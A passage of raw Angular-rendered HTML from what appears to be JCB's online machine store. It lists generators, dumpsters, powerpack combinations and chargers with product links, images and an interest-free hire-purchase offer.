jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1732" alt="G165QS CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">G165QS</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">165 kVA | 132 kW</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g165qs" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="G220QS, 220 kVA | 175 kW, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g220qs" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1734" alt="G220QS CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">G220QS</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">220 kVA | 175 kW</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g220qs" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="1.25QE, Single Phase Powerpack, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/125qe" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1380" alt="CGI 1 Powerpack 1.25QE"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">1.25QE</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Single Phase Powerpack</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/125qe" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="1.50QE, Single Phase Powerpack, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/150qe" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1384" alt="Power pack 1.50QE CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">1.50QE</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Single Phase Powerpack</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/150qe" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="3.50QE, Three Phase Powerpack, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/350qe" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1699" alt="Three Phase Powerpack CGI"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">3.50QE</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Three Phase Powerpack</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/350qe" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="3.75QE, Three Phase Powerpack, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/375qe" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1760" alt="3.75QE Three Phase Powerpack CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">3.75QE</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Three Phase Powerpack</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/375qe" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="3.100QE, Three Phase Powerpack, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/3100qe" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1774" alt="3.100QE Three Phase Powerpack CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">3.100QE</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Three Phase Powerpack</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/3100qe" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><!----></div></div></div></app-range-accordion><!----><!----><!----><!----><app-range-accordion _ngcontent-ng-cli-universal-c624218225 _nghost-ng-cli-universal-c1762539067 class="ng-tns-c1762539067-5 ng-star-inserted" ngh="18"><div _ngcontent-ng-cli-universal-c1762539067 class="accordion ng-tns-c1762539067-5" id="MACHINE_LIST_RANGE_3"><button _ngcontent-ng-cli-universal-c1762539067 class="accordion__header accordion__header--template ng-tns-c1762539067-5 ng-star-inserted" jsaction="click:;"><div _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header d-flex align-items-center flex-wrap ng-star-inserted"><h3 _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header__name d-block d-md-inline"> LIGHT EQUIPMENT </h3><app-range-offer-pill _ngcontent-ng-cli-universal-c624218225 ngh="21"><offer-pill _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>OFFERS AVAILABLE</p></div></offer-pill><!----><!----><!----></app-range-offer-pill></div><!----></button><!----><div _ngcontent-ng-cli-universal-c1762539067 class="panel ng-tns-c1762539067-5 ng-trigger ng-trigger-openClose" aria-hidden="true" style="height: 0; margin-bottom: 0;"><div _ngcontent-ng-cli-universal-c624218225 class="row machine-list ng-tns-c1762539067-5"><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="HTD-5E, High Tip Electric Dumpster , " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/htd5e" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/641" alt="HTD-5 electric dumpster CGI 1 "><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">HTD-5E</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">High Tip Electric Dumpster </div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/htd5e" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="HTD-5 No SmartStep, High Tip Diesel Dumpster, &lt;p&gt;0% INTEREST HIRE PURCHASE OVER 2 YEARS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/htd5" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>0% INTEREST HIRE PURCHASE OVER 2 YEARS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/435" alt="HTD5 dumpster CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">HTD-5 No SmartStep</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">High Tip Diesel Dumpster</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/htd5" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="HTD-5 SmartStep, High Tip Diesel Dumpster with SmartStep, &lt;p&gt;0% INTEREST HIRE PURCHASE OVER 2 YEARS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/htd5-smartstep" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>0% INTEREST HIRE PURCHASE OVER 2 YEARS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/645" alt="HTD5 SmartStep CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">HTD-5 SmartStep</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">High Tip Diesel Dumpster with SmartStep</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/htd5-smartstep" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="Beaver &amp; HM25, Petrol Powerpack &amp; Handheld Breaker, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/beaverpowerpack" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2007" alt="HM25 and Beaver"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">Beaver &amp; HM25</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Petrol Powerpack &amp; Handheld Breaker</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/beaverpowerpack" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="Beaver &amp; Sub Pump, Petrol Powerpack &amp; Sub Pump, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/powerpacksubpump" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1901" alt="JCB Beaver and Subpump"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">Beaver &amp; Sub Pump</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Petrol Powerpack &amp; Sub Pump</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/powerpacksubpump" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="Beaver &amp; Trash Pump, Petrol Powerpack &amp; Trash Pump, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/trashpump" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1440" alt="beaver and pump"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">Beaver &amp; Trash Pump</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Petrol Powerpack &amp; Trash Pump</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/trashpump" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="E-Tech Fast Charger, Without Charge Guard, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/universalfastcharger" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1793" alt="Universal Fast Charger CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">E-Tech Fast Charger</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Without Charge Guard</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/universalfastcharger" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="E-Tech Fast Charger, With Charge Guard, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/chargeguard" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1797" alt="Charge Guard CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">E-Tech Fast Charger</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">With Charge Guard</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/light-equipment/chargeguard" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><!----></div></div></div></app-range-accordion><!----><!----><!----><!----><app-range-accordion _ngcontent-ng-cli-universal-c624218225 _nghost-ng-cli-universal-c1762539067 class="ng-tns-c1762539067-6 ng-star-inserted" ngh="18"><div _ngcontent-ng-cli-universal-c1762539067 class="accordion ng-tns-c1762539067-6" id="MACHINE_LIST_RANGE_4"><button _ngcontent-ng-cli-universal-c1762539067 class="accordion__header accordion__header--template ng-tns-c1762539067-6 ng-star-inserted" jsaction="click:;"><div _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header d-flex align-items-center flex-wrap ng-star-inserted"><h3 _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header__name d-block d-md-inline"> MINI EXCAVATORS 